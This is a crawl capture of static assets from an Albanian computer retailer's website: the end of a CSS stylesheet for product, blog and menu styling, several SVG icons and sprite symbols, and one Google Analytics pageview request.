  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  line-height: 1.4;
  font-size: 1.75rem; }

body.catalog-product-view button#trigger-purchase,
body.catalog-product-view button.purchase-directly {
  margin: 2rem 0;
  width: 100%;
  border: 0;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 17px;
  line-height: 1.47059;
  font-weight: 400;
  letter-spacing: -.022em;
  font-family: SF Pro Text,SF Pro Icons,AOS Icons,Helvetica Neue,Helvetica,Arial,sans-serif;
  background: linear-gradient(90deg, #fdde5c, #f8ab5e, #f56a62, #a176c8, #759beb, #65beb3, #70db96);
  color: #000;
  display: inline-block;
  padding: 2px; }
  body.catalog-product-view button#trigger-purchase > span,
  body.catalog-product-view button.purchase-directly > span {
    padding: 9px 20px 10px;
    background: #fff;
    display: block;
    cursor: pointer; }

body.catalog-product-view .instant-purchase .field {
  margin-top: 1rem; }

body.cms-no-route #maincontent {
  text-align: center; }

@media (max-width: 1024px) {
  div#mpblog-list-container {
    padding: 0 1rem; } }

div#mpblog-list-container .post-short-description p {
  font-size: 16px;
  color: #6e7577;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  font-weight: 400;
  line-height: 22px; }

div#mpblog-list-container a.post-link-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  margin-top: 10px;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

div#mpblog-list-container .row {
  display: flex;
  flex-direction: row;
  justify-content: space-between; }

div#mpblog-list-container .post-list-item {
  overflow: hidden;
  flex: 0 0 31%;
  margin: 0 !important;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: 1px solid rgba(255, 255, 255, 0.3); }
  @media (max-width: 1024px) {
    div#mpblog-list-container .post-list-item {
      flex: 0 0 100%;
      margin-bottom: 1rem !important; } }
  div#mpblog-list-container .post-list-item img.img-responsive {
    width: 100% !important; }
  div#mpblog-list-container .post-list-item .post-image a {
    width: 100%; }
  div#mpblog-list-container .post-list-item .post-info-wraper {
    padding: 0 25px;
    background: url("../web/images/bg.jpeg");
    background-size: contain; }
    div#mpblog-list-container .post-list-item .post-info-wraper .post-short-description {
      color: #6e7577; }

div#mpblog-list-container .mp-post-meta-info {
  padding-bottom: 20px; }
  div#mpblog-list-container .mp-post-meta-info button.button.button--secondary, div#mpblog-list-container .mp-post-meta-info button.button--secondary.slider__link--button, div#mpblog-list-container .mp-post-meta-info button.button--secondary.slider__link--button-secondary {
    width: 100%; }

.mpblog-post-index .column.main {
  max-width: 100%; }
  .mpblog-post-index .column.main .post-list-body {
    justify-content: space-between;
    gap: 3rem 0; }
    .mpblog-post-index .column.main .post-list-body .post-list-item {
      padding: 0; }

.mp-blog-rss {
  display: none; }

.mp-sidebar.product.info.detailed {
  margin-top: 20px; }

.post-info-wraper h2.mp-post-title {
  font-size: 1.5rem;
  font-weight: 900; }

.mp-post-info {
  font-size: 12px; }

.mp-footer {
  display: none; }

@media (max-width: 1024px) {
  .mpblog-post-index .sidebar.sidebar-main {
    display: none; } }

.mpblog-post-index .sidebar.sidebar-additional {
  display: none !important; }

.block.block-compare {
  display: none; }

.mpblog-post-index .sidebar.sidebar-main {
  display: none; }

.mpblog-post-index main#maincontent {
  margin-left: auto;
  margin-right: auto; }

.mpblog-post-view .sidebar.sidebar-main {
  display: none; }

.mpblog-post-view main#maincontent {
  margin-left: auto;
  margin-right: auto; }

.mpblog-post-view .column.main {
  float: none !important;
  clear: both !important;
  margin: auto !important; }

div#sharing {
  display: none; }

.mpblog-post-index .column.main {
  width: 100% !important; }

.post-list-body {
  display: flex;
  flex-wrap: wrap; }

.w-full {
  width: 100%;
  Flex: 0 0 100% !important; }

.hidden-node-1 > a:first-of-type,
.hidden-node div.mega-menu__inner-link {
  display: none; }

/* Mega menu copy from gjirafa 50 */
li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item {
  flex: 0 0 25%;
  display: flex;
  align-items: flex-start; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent > img, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item > img, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item > img {
    height: 80px;
    width: 80px;
    object-fit: contain; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level2 > a, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a {
  color: #000;
  font-weight: bold;
  min-height: unset;
  font-size: 16px;
  margin-bottom: 10px; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .mega-menu__inner-link:hover, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .mega-menu__inner-link::before {
  background: none !important; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 {
  flex-direction: row;
  padding-left: 16px;
  flex-wrap: wrap;
  column-gap: 10px; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 > li > a {
    min-height: unset;
    padding: 0;
    font-size: 12px;
    font-weight: 500;
    color: #666; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 .mega-menu__inner-link:hover,
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 .mega-menu__inner-link .focus-visible {
    font-weight: 500 !important;
    text-decoration: underline;
    transform: none !important;
    transition: none !important; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/heart-fill.svg
body_size: -117
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" fill-rule="nonzero" d="M12 5.09c-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28-2.64-1.8-5.9-.96-7.66 1.1z"/></svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=287719814&t=pageview&_s=1&dl=https%3A%2F%2Fwww.planetcomputers.al%2Flexmark-mx511de-multifunction-laser-printer.html&ul=en-us%40posix&dt=Lexmark%20MX511de%20A4%20Mono%20Multifunction%20Laser%20Printer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1535105227&gjid=416089253&cid=1930503194.1766424997&tid=UA-70071683-1&_gid=554556595.1766424997&_r=1&_slc=1&z=1291362208
body_size: -452
content:
2,cG-ZB3NG8W2V9

--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/arrow-right-light.svg
body_size: -221
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="#fff" d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/fotorama/zoom-in.svg
body_size: -59
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="#6E7577" d="M10 1c4.963 0 9 4.037 9 9a8.944 8.944 0 01-1.973 5.608l5.356 5.356a1 1 0 01-1.414 1.414l-5.355-5.355A8.952 8.952 0 0110 19c-4.962 0-9-4.037-9-9s4.038-9 9-9zm0 2c-3.86 0-7 3.14-7 7s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7zm0 3a1 1 0 011 1v2h2a1 1 0 010 2h-2v2a1 1 0 01-2 0v-2H7a1 1 0 010-2h2V7a1 1 0 011-1z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg
body_size: 23230
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 26 26" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M13 13c3.6 0 6.5-2.9 6.5-6.5S16.6 0 13 0 6.5 2.9 6.5 6.5 9.4 13 13 13zm0 3.25c-4.34 0-13 2.18-13 6.5V26h26v-3.25c0-4.32-8.66-6.5-13-6.5z"/></symbol><symbol viewBox="0 0 14 14" id="account-mini" xmlns="http://www.w3.org/2000/svg"><path d="M7 .33C3.32.33.33 3.33.33 7c0 3.68 3 6.67 6.67 6.67 3.68 0 6.67-3 6.67-6.67 0-3.68-3-6.67-6.67-6.67zm0 2c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zm0 9.47c-1.67 0-3.14-.85-4-2.15.02-1.32 2.67-2.05 4-2.05s3.98.73 4 2.05a4.783 4.783 0 01-4 2.15z"/></symbol><symbol viewBox="0 0 64 48" id="american-express" xmlns="http://www.w3.org/2000/svg"><path d="M42.55 17.56l.9 2.14h-1.78l.88-2.14zm-30.44 0l.9 2.14h-1.75l.87-2.14zm20.23.3c.17.08.27.25.27.48 0 .23-.1.42-.28.5-.17.1-.38.12-.63.12h-1.6v-1.2h1.58c.23 0 .47.02.62.1zm5.5 9.23c.16.07.26.23.26.47 0 .23-.1.4-.27.5-.17.1-.4.12-.64.12h-1.57V27h1.58c.24 0 .47 0 .63.1zm-6.25-.1c.47 0 .78.17.8.64 0 .47-.32.7-.8.7H29.9V27h1.67zm23.7.8c.43.44.63 1 .63 1.75 0 1.6-1.07 2.58-2.9 2.58h-2.5a.88.88 0 01-.8-.54c-.5.33-1.13.53-1.93.53h-2.5a.87.87 0 01-.38-.1.88.88 0 01-.4.1H40.2a.88.88 0 01-.38-.1.84.84 0 01-.4.1h-1.28a.9.9 0 01-.88-.9v-.77a4.67 4.67 0 000-.3 3.83 3.83 0 00-.27 0h-.5v1.08a.9.9 0 01-.87.9h-1.3a.9.9 0 01-.87-.9V29.9c-.46.26-1.1.44-1.95.44h-.7v.9a.9.9 0 01-.9.9h-2.5a.88.88 0 01-.65-.3l-.93-1.04-.97 1.05a.88.88 0 01-.65.3h-5.1a.9.9 0 01-.88-.9V25.9c0-.5.4-.9.88-.9h5.16c.25 0 .5.1.66.3l.93 1.03.97-1.05a.88.88 0 01.65-.28h4.1c.9 0 1.53.2 1.98.5a.88.88 0 01.78-.5h2.97c.68 0 1.34.03 1.96.36.06.03.1.08.17.13a.88.88 0 01.78-.5h4.3c.33 0 .6.2.76.45.43-.28.98-.46 1.7-.46h2.56c.4 0 .7.24.84.6.44-.37 1.04-.6 1.84-.6h2.57c.5 0 .9.4.9.9V27a.9.9 0 01-.42.74l.03.03zM31.5 29.44c1.12 0 2.23-.3 2.23-1.8 0-1.48-1.14-1.77-2.16-1.77h-4.1l-1.63 1.76-1.58-1.76H19.1v5.37h5.08l1.64-1.78 1.58 1.78h2.5v-1.8h1.6zm7.1-.7c.33-.13.9-.56.9-1.42 0-.6-.26-.95-.66-1.2-.42-.22-.9-.24-1.54-.24h-2.96v5.34h1.28V29.3H37c.46 0 .75.04.93.23.24.25.2.73.2 1.05v.67h1.3V30.2c0-.48-.03-.73-.2-1-.12-.15-.35-.34-.64-.44zM44.5 27v-1.1h-4.3v5.35h4.3v-1.1l-3-.02v-1.06h2.92v-1.1H41.5V27h3zm3.26 4.25c1.3 0 2-.54 2-1.7 0-.54-.12-.87-.37-1.13-.3-.3-.8-.4-1.5-.43l-.7-.04c-.2 0-.34-.02-.5-.06a.4.4 0 01-.26-.4c0-.16.06-.3.2-.38.13-.1.28-.1.5-.1h2.37v-1.14h-2.56c-1.35 0-1.84.82-1.84 1.6 0 1.7 1.5 1.62 2.7 1.66.24 0 .37.03.47.12.1.07.16.2.16.35a.48.48 0 01-.15.37c-.1.1-.3.13-.53.13h-2.48v1.15h2.5zm5.24 0c1.3 0 2-.54 2-1.7 0-.54-.12-.87-.37-1.13-.3-.3-.77-.4-1.47-.43l-.68-.04c-.22 0-.37-.02-.5-.06a.4.4 0 01-.28-.4c0-.16.05-.3.2-.38.12-.1.27-.1.5-.1h2.36v-1.14H52.2c-1.36 0-1.85.82-1.85 1.6 0 1.7 1.5 1.62 2.7 1.66.23 0 .36.03.46.12.1.07.18.2.18.35a.48.48 0 01-.15.37c-.1.1-.28.13-.53.13h-2.5v1.15H53zm-1.76-15.5c.48 0 .88.4.88.9v5.37a.9.9 0 01-.88.88h-1.82a.9.9 0 01-.76-.43l-.8-1.3V22a.9.9 0 01-.87.9h-2.63a.9.9 0 01-.82-.54l-.27-.66h-1.5l-.25.65a.88.88 0 01-.82.55h-1.5c-.56 0-1.6-.1-2.3-.7a.87.87 0 01-.85.7h-1.32a.87.87 0 01-.4-.1.86.86 0 01-.4.1h-1.3a.9.9 0 01-.87-.88v-1.06a3.7 3.7 0 00-.26 0h-.48V22a.9.9 0 01-.9.88h-1.27a.86.86 0 01-.45-.14.85.85 0 01-.44.14h-4.28a.87.87 0 01-.48-.16.88.88 0 01-.48.16h-1.3a.9.9 0 01-.9-.88l-.17.37a.88.88 0 01-.8.53H18.4a.9.9 0 01-.8-.53l-.16-.38a.9.9 0 01-.9.9h-2.6a.9.9 0 01-.82-.56l-.27-.65h-1.48l-.27.64a.9.9 0 01-.82.55h-1.4a.9.9 0 01-.8-1.24l2.3-5.37a.9.9 0 01.8-.55h1.9c.36 0 .68.2.82.54l.48 1.1v-.76c0-.5.4-.9.9-.9h2.08a.9.9 0 01.8.53L19 18.1l.78-1.8a.9.9 0 01.8-.55h2.15c.18 0 .34.07.48.16a.86.86 0 01.5-.15h4.27c.17 0 .3.06.44.14a.87.87 0 01.46-.15h2.95c.77 0 1.4.03 2 .38.07.03.1.08.17.12a.88.88 0 01.8-.5h1.3c.44 0 .8.33.85.76.6-.5 1.37-.75 2.42-.75h1.24a.88.88 0 01.53.18.88.88 0 01.53-.18h1.92c.36 0 .68.2.82.54l.47 1.1v-.76c0-.5.4-.9.88-.9h1.97a.9.9 0 01.75.44l.6 1v-.55c0-.5.4-.9.9-.9h1.3zM22.72 22v-5.34h-2.14l-1.54 3.64-1.68-3.65h-2.1v5.08l-2.17-5.08h-1.93L8.87 22h1.4l.5-1.18h2.68l.5 1.2h2.6v-4.2L18.4 22h1.14l1.86-4.2V22h1.32zm5.24-4.23v-1.1h-4.28V22h4.28v-1.1h-3v-1.07h2.93v-1.1h-2.95v-.96h3zm5.14 1.76c.33-.13.9-.57.9-1.43 0-.6-.24-.96-.65-1.2-.4-.23-.9-.25-1.55-.25h-2.95V22h1.28v-1.94h1.38c.48 0 .77.04.95.23.24.24.2.7.2 1.03V22h1.3v-1.04c0-.48-.03-.72-.2-.98-.12-.16-.36-.35-.64-.46zm2.96 2.5v-5.37h-1.3V22h1.3zm15.18 0v-5.37h-1.32v3.74l-2.25-3.75H45.7v5.07l-2.16-5.07h-1.92l-1.8 4.22h-.58c-.34 0-.7-.07-.9-.28-.24-.3-.35-.7-.35-1.28 0-.56.13-1 .35-1.2.25-.26.5-.33.98-.33h1.22v-1.16H39.3c-.9 0-1.53.2-1.94.62-.55.58-.7 1.3-.7 2.1 0 .98.25 1.6.7 2.05.45.47 1.23.6 1.86.6h1.5l.48-1.2h2.68l.5 1.2h2.6V18l2.44 4h1.82zM39.8 18.67h-.45c-.3 0-.33.03-.37.07 0 .02-.1.2-.1.58 0 .37.06.55.1.63.05 0 .13.02.25.02l.56-1.3zm-13.15 9.9l1.97-2.12v4.3l-1.97-2.18zM23.6 27l1.4 1.56-1.47 1.58H20.4v-1.07h2.82v-1.1H20.4V27h3.22z"/></symbol><symbol viewBox="0 0 24 24" id="angle-down" xmlns="http://www.w3.org/2000/svg"><path d="M16.6 8.6L12 13.16 7.4 8.6 6 10l6 6 6-6z"/></symbol><symbol viewBox="0 0 24 24" id="angle-left" xmlns="http://www.w3.org/2000/svg"><path d="M15 16.18l-3.875-3.885 3.876-3.884A.998.998 0 0013.59 7l-4.588 4.588a1 1 0 000 1.414l4.588 4.588A.997.997 0 0015 16.18z"/></symbol><symbol viewBox="0 0 24 24" id="angle-right" xmlns="http://www.w3.org/2000/svg"><path d="M9 8.41l3.875 3.885-3.876 3.884a.998.998 0 001.411 1.411l4.588-4.588a1 1 0 000-1.414L10.41 7A.997.997 0 009 8.41z"/></symbol><symbol viewBox="0 0 24 24" id="angle-up" xmlns="http://www.w3.org/2000/svg"><path d="M7.4 16l4.6-4.58L16.6 16l1.4-1.4-6-6-6 6z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M19.295 13.274a.998.998 0 00-1.41 0L13 18.149V3a1 1 0 00-2 0v15.15l-4.87-4.88a1.003 1.003 0 10-1.42 1.42l6.583 6.582a1 1 0 001.414 0l6.588-6.588a.997.997 0 000-1.41z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M11.22 19.313a1 1 0 000-1.414L5.83 12.51h15.63a1 1 0 100-2H5.825l5.39-5.39A1 1 0 009.8 3.707l-7.093 7.094a1 1 0 000 1.414l.707.707 6.392 6.392a1 1 0 001.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M11.22 19.313a1 1 0 000-1.414L5.83 12.51h15.63a1 1 0 100-2H5.825l5.39-5.39A1 1 0 009.8 3.707l-7.093 7.094a1 1 0 000 1.414l.707.707 6.392 6.392a1 1 0 001.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-left-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M11.22 19.313a1 1 0 000-1.414L5.83 12.51h15.63a1 1 0 100-2H5.825l5.39-5.39A1 1 0 009.8 3.707l-7.093 7.094a1 1 0 000 1.414l.707.707 6.392 6.392a1 1 0 001.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-up" xmlns="http://www.w3.org/2000/svg"><path d="M4.705 10.705c.39.39 1.02.39 1.41 0L11 5.83v15.15a1 1 0 002 0V5.83l4.87 4.88a1.003 1.003 0 101.42-1.42l-6.583-6.583a1 1 0 00-1.414 0L4.705 9.295a.997.997 0 000 1.41z"/></symbol><symbol viewBox="0 0 64 64" id="bigstar" xmlns="http://www.w3.org/2000/svg"><path d="M44.283 54.866a4.011 4.011 0 01-2.365-.783l-9.199-6.684a1.22 1.22 0 00-1.438 0l-9.2 6.684c-1.436 1.044-3.292 1.044-4.73 0-1.436-1.044-2.01-2.81-1.461-4.5l3.514-10.813a1.22 1.22 0 00-.445-1.368L9.76 30.72c-1.436-1.044-2.01-2.81-1.462-4.499.55-1.689 2.052-2.78 3.827-2.78h11.371c.532 0 1-.34 1.163-.846l3.514-10.814C28.722 10.091 30.224 9 32 9c1.776 0 3.278 1.091 3.827 2.78l3.514 10.814a1.22 1.22 0 001.163.846h11.37c1.776 0 3.279 1.091 3.828 2.78.548 1.689-.026 3.455-1.462 4.499l-9.2 6.683a1.22 1.22 0 00-.444 1.368l3.514 10.814c.549 1.69-.025 3.455-1.462 4.499a4.012 4.012 0 01-2.365.783zM32 44.363c.829 0 1.658.257 2.365.77l9.2 6.684c.667.485 1.269.123 1.437 0 .169-.122.7-.583.444-1.367l-3.513-10.815a4.014 4.014 0 011.461-4.498l9.2-6.684c.667-.484.508-1.17.444-1.367-.065-.199-.339-.845-1.163-.845H40.504a4.014 4.014 0 01-3.827-2.78l-3.514-10.815c-.254-.784-.954-.846-1.163-.846-.209 0-.909.062-1.163.846L27.323 23.46a4.014 4.014 0 01-3.827 2.78h-11.37c-.825 0-1.1.647-1.164.846-.065.198-.223.883.444 1.367l9.2 6.684a4.014 4.014 0 011.461 4.498L18.553 50.45c-.254.784.276 1.245.445 1.367.168.123.77.485 1.438 0l9.199-6.683A4.017 4.017 0 0132 44.363z"/></symbol><symbol fill="#fff" viewBox="0 0 24 24" id="button-arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M13.95 3l-1.42 1.42 6.1 6.1H2v2h16.64l-6.1 6.1 1.4 1.4 8.52-8.5-1.4-1.42z"/></symbol><symbol viewBox="0 0 15.315 15.315" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M3.669 3.71h.696c.256 0 .464-.165.464-.367V.367C4.829.164 4.621 0 4.365 0h-.696c-.255 0-.463.164-.463.367v2.976c-.001.202.207.367.463.367zm7.281 0h.696c.256 0 .464-.165.464-.367V.367c0-.203-.208-.367-.464-.367h-.696c-.256 0-.463.164-.463.367v2.976c0 .202.207.367.463.367z"/><path d="M14.512 1.42h-1.846v2.278c0 .509-.458.923-1.021.923h-.696c-.563 0-1.021-.414-1.021-.923V1.42H5.384v2.278c0 .509-.458.923-1.021.923h-.694c-.562 0-1.02-.414-1.02-.923V1.42H.803a.558.558 0 00-.557.557V14.76c0 .307.25.555.557.555h13.709a.555.555 0 00.557-.555V1.977a.557.557 0 00-.557-.557zm-.196 8.07v4.349a.176.176 0 01-.175.176H1.174a.176.176 0 01-.175-.176V5.961c0-.096.078-.176.175-.176h12.967c.097 0 .175.08.175.176V9.49z"/><path d="M2.327 8.93h1.735v1.736H2.327zm2.953 0h1.735v1.736H5.28zm2.924 0h1.734v1.736H8.204zm2.952 0h1.736v1.736h-1.736zm-8.793 2.502h1.736v1.736H2.363zm2.954 0h1.735v1.736H5.317zm2.924 0h1.734v1.736H8.241zm2.953 0h1.735v1.736h-1.735zM8.215 6.47H9.95v1.735H8.215zm2.955 0h1.734v1.735H11.17z"/></symbol><symbol viewBox="0 0 15.315 15.315" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M3.669 3.71h.696c.256 0 .464-.165.464-.367V.367C4.829.164 4.621 0 4.365 0h-.696c-.255 0-.463.164-.463.367v2.976c-.001.202.207.367.463.367zm7.281 0h.696c.256 0 .464-.165.464-.367V.367c0-.203-.208-.367-.464-.367h-.696c-.256 0-.463.164-.463.367v2.976c0 .202.207.367.463.367z"/><path d="M14.512 1.42h-1.846v2.278c0 .509-.458.923-1.021.923h-.696c-.563 0-1.021-.414-1.021-.923V1.42H5.384v2.278c0 .509-.458.923-1.021.923h-.694c-.562 0-1.02-.414-1.02-.923V1.42H.803a.558.558 0 00-.557.557V14.76c0 .307.25.555.557.555h13.709a.555.555 0 00.557-.555V1.977a.557.557 0 00-.557-.557zm-.196 8.07v4.349a.176.176 0 01-.175.176H1.174a.176.176 0 01-.175-.176V5.961c0-.096.078-.176.175-.176h12.967c.097 0 .175.08.175.176V9.49z"/><path d="M2.327 8.93h1.735v1.736H2.327zm2.953 0h1.735v1.736H5.28zm2.924 0h1.734v1.736H8.204zm2.952 0h1.736v1.736h-1.736zm-8.793 2.502h1.736v1.736H2.363zm2.954 0h1.735v1.736H5.317zm2.924 0h1.734v1.736H8.241zm2.953 0h1.735v1.736h-1.735zM8.215 6.47H9.95v1.735H8.215zm2.955 0h1.734v1.735H11.17z"/></symbol><symbol viewBox="0 0 15 15" id="check" xmlns="http://www.w3.org/2000/svg"><path d="M7 .333A6.67 6.67 0 00.333 7 6.67 6.67 0 007 13.667 6.67 6.67 0 0013.667 7 6.67 6.67 0 007 .333zm-1.333 10L2.333 7l.94-.94 2.394 2.387 5.06-5.06.94.946-6 6z"/></symbol><symbol viewBox="0 0 24 24" id="checked" xmlns="http://www.w3.org/2000/svg"><path d="M9 17.28l-4.2-4.23a1.16 1.16 0 010-1.62c.45-.45 1.17-.45 1.6 0h.02l3.3 3.3 7.86-7.92c.44-.43 1.16-.43 1.6 0v.02c.46.45.46 1.18 0 1.63l-8.76 8.83c-.38.4-1.02.4-1.4 0H9z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"/></symbol><symbol viewBox="0 0 24 24" id="compare" xmlns="http://www.w3.org/2000/svg"><path d="M19 17h-3V7h3v10zM12 3a1 1 0 011 1v16a1 1 0 01-2 0V4a1 1 0 011-1zm8 2h-5a1 1 0 00-1 1v12a1 1 0 001 1h5a1 1 0 001-1V6a1 1 0 00-1-1zM9 5H4a1 1 0 00-1 1v12a1 1 0 001 1h5a1 1 0 001-1V6a1 1 0 00-1-1z"/></symbol><symbol viewBox="0 0 463 422" id="curved-arrows" xmlns="http://www.w3.org/2000/svg"><path d="M417.04 182.18c-7.48 0-13.9-5.34-16.03-12.83C382.85 89.18 312.3 32.53 228.9 32.53c-83.36 0-153.9 56.65-172.1 136.82-2.13 8.56-10.68 13.9-19.23 11.76-8.56-2.13-13.9-10.68-11.76-19.23C47.2 66.73 131.64.47 228.9.47c97.28 0 181.73 66.27 203.1 161.4 2.15 8.55-3.2 17.1-11.75 19.24-1.07 0-2.14 1.08-3.2 1.08z"/><path d="M422.4 186.46c-2.15 0-4.3 0-6.43-1.07l-55.58-23.53c-8.56-3.2-11.77-12.82-8.56-21.38 3.2-8.56 12.82-11.76 21.38-8.56l40.62 17.1 17.1-40.62c3.2-8.55 12.82-11.75 21.38-8.55 8.55 3.2 11.75 12.83 8.55 21.38l-23.52 55.6c-2.14 4.26-4.27 7.47-8.55 8.54-2.14 1.06-4.28 1.06-6.4 1.06zM232.1 421.63c-97.26 0-181.7-66.28-203.1-161.4-2.12-8.57 3.22-17.12 11.77-19.26 8.55-2.13 17.1 3.2 19.24 11.76 18.2 80.17 88.74 136.83 172.1 136.83 83.4 0 153.94-56.66 172.12-136.83 2.13-8.55 10.7-13.9 19.24-11.76 8.55 2.14 13.9 10.7 11.76 19.24-21.38 95.15-104.76 161.43-203.1 161.43z"/><path d="M16.18 323.28c-2.13 0-4.27 0-6.4-1.07C1.2 319-2 309.4 1.2 300.85l23.52-55.6c3.2-8.54 12.82-11.75 21.38-8.54l55.58 23.52c8.55 3.2 11.76 12.82 8.55 21.38-3.2 8.55-12.82 11.75-21.38 8.55l-40.62-17.1-17.1 39.55C29 319 22.6 323.3 16.2 323.3z"/></symbol><symbol viewBox="0 0 24 24" id="delete" xmlns="http://www.w3.org/2000/svg"><path fill="#e62325" d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 